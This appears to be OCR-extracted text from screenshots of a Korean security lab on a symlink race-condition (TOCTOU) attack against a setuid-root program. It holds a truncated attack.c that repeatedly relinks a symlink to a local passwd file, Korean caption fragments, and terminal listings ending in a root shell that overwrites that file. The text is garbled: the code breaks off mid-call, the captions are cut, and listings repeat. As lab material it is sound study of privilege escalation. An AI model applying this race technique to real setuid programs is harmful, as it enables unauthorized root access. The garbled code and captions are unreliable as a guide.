 // attack.c
//
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
void main()
{
unlink("racesymbollink");
symlink("./passwd","racesymbo
}
raceCondition 쉘 스크립트를 실행시
시도한다. 심볼릭 링크가 만들어지면
변경이 된다.
dipfox@DESKTOP-2RJ38P2: ~/security/RaceCondition
lrwxrwxrwx 1 dipfox dipfox 8 Oct 31 23:56 file -> ./passwd
-rw-r--r-- 1 root root 33 Nov 1 00:05 passwd
-rwxr-xr-x 1 dipfox dipfox 203 Oct 31 23:58 raceCondition.sh
lrwxrwxrwx 1 dipfox dipfox 8 Nov 1 00:04 racesymbollink -> ./passwd
-rwxr-xr-x 1 dipfox dipfox 48 Oct 31 23:30 run.sh
-rwsr-xr-x 1 root root 8856 Nov 1 00:03 vulnerability
-rw-rw-rw- 1 dipfox dipfox 445 Nov 1 00:03 vulnerability.c
dipfox@DESKTOP-2RJ38P2:~/security/RaceCondition$ sudo su
[sudo] password for dipfox:
Sorry, try again.
[sudo] password for dipfox:
root@DESKTOP-2RJ38P2:/home/dipfox/security/RaceCondition# echo 'I am Root!!!' > passwd
root@DESKTOP-2RJ38P2:/home/dipfox/security/RaceCondition# who am i
root@DESKTOP-2RJ38P2:/home/dipfox/security/RaceCondition# who
root@DESKTOP-2RJ38P2:/home/dipfox/security/RaceCondition# ls -l passwd
-rw-r--r-- 1 root root 13 Nov 21 23:58 passwd
root@DESKTOP-2RJ38P2:/home/dipfox/security/RaceCondition# vi vulnerability.c
root@DESKTOP-2RJ38P2:/home/dipfox/security/RaceCondition# ls -l
total 24
-rwxr-xr-x 1 dipfox dipfox 8696 Nov 1 00:04 attack
-rw-rw-rw- 1 dipfox dipfox 149 Nov 1 00:00 attack.c
lrwxrwxrwx 1 dipfox dipfox 8 Oct 31 23:56 file -> ./passwd
-rw-r--r-- 1 root root 13 Nov 21 23:58 passwd
-rwxr-xr-x 1 dipfox dipfox 203 Oct 31 23:58 raceCondition.sh
lrwxrwxrwx 1 dipfox dipfox 8 Nov 1 00:04 racesymbollink
-rwxr-xr-x 1 dipfox dipfox 48 Oct 31 23:30 run.sh
-rwsr-xr-x 1 root root 8856 Nov 1 00:03 vulnerability
-rw-rw-rw- 1 dipfox dipfox 445 Nov 1 00:03 vulnerability.
root@DESKTOP-2RJ38P2:/home/dipfox/security/RaceCondition#
-rwxr-xr-x 1 dipfox dipfox 48 Oct 31 23:30 run.sh
root@DESKTOP-2RJ38P2:/home/dipfox/security/RaceCondition#
-rwxr-xr-x 1 dipfox dipfox 8696 Nov 1 00:04 attack
-rw-rw-rw- 1 dipfox dipfox 149 Nov 1 00:00 attack.c
root@DESKTOP-2RJ38P2:/home/dipfox/security/RaceCondition#